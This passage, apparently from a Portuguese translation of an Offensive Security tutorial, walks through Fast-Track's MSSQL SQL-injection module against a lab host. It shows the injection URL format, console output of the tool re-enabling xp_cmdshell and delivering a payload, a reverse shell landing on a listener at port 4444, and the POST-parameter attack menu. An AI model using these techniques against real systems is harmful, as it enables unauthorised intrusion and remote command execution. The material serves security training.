 So for example, when the tool asks you for the SQL Injectable URL, type:
http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah
Enter the URL of the susceptible site, remember to put 'INJECTHERE for the
injectible parameter
Example:http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah
Enter here: http://10.211.55.128/Default.aspx?login='INJECTHERE&password=blah
Sending initial request to enable xp_cmdshell if disabled....
Sending first portion of payload (1/4)....
Sending second portion of payload (2/4)....
Sending third portion of payload (3/4)...
Sending the last portion of the payload (4/4)...
Running cleanup before executing the payload...
Running the payload on the server...Sending initial request to enable
xp_cmdshell if disabled....
Sending first portion of payload (1/4)....
Sending second portion of payload (2/4)....
Sending third portion of payload (3/4)...
Sending the last portion of the payload (4/4)...
Running cleanup before executing the payload...
Running the payload on the server...
listening on [any] 4444 ...
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1041
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32>
Fast-Track automaticamente re-permite que o 'xp_cmdshell' procedimento armazenado, se ele está
desativado e entrega de uma carga reversa para o sistema, em última instância, dando-nos pleno
acesso através de todos os SQL Injection!
Este foi um grande exemplo de como atacar os parâmetros de seqüência de consulta, mas que sobre
as formas? parâmetros Post também pode ser tratada através de Fast-Track e muita facilidade para
isso. No menu do Fast-Track "MSSQL Injector", selecione "SQL Injector - POST parâmetro Attack
'.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 2
This portion allows you to attack all forms on a specific website without
having to specify
each parameter. Just type the URL in, and Fast-Track will auto SQL inject to
each parameter
looking for both error based injection as well as blind based SQL injection.
© Offensive Security 2009
Traduzido por Rafael Torres
 